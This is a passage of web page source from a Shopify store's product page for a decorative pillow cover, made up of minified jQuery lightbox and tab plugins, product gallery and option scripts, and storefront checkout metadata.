id="'+t+'"></div>'),this.$tabs.after(this.$accordion),this.$tabs.addClass(this.options.tabsClass),this.getTabContentElement().addClass(this.options.tabsClass)},i.prototype._createAccordionGroup=function(t,a){var e=a.attr("data-target"),s=a.data("bs.tabcollapse.parentLi").is(".active"),e=e||(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,""),i=n(e),o=i.attr("id")+"-collapse",e=n(this.options.accordionTemplate(a,o,t,s));return e.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(a,o,t,s)),e.find(".panel-body").append(i.contents().detach()).data("bs.tabcollapse.tabpane",i),e},n.fn.tabCollapse=function(s){return this.each(function(){var t=n(this),a=t.data("bs.tabcollapse"),e=n.extend({},i.DEFAULTS,t.data(),"object"==typeof s&&s);a||t.data("bs.tabcollapse",new i(this,e))})},n.fn.tabCollapse.Constructor=i}(window.jQuery);</script>
   <script>!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
